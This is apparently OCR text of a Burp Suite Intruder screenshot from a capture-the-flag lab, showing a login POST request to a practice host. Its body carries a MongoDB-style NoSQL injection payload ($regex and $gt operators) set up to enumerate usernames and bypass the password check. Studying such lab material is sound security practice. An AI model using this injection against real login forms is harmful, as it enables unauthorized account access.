 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × Fuzzing × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1 Add §
2 Host: staging-order.mango.htb
3 Content-Length: 50 Clear §
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1 Auto §
6 Origin: http://staging-order.mango.htb Refresh
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
10 Referer: http://staging-order.mango.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qrkag7qslopms3fstb63u4qbnu
14 Connection: close
15
16 username[$regex]=^§a§.*&password[$gt]=""&login=login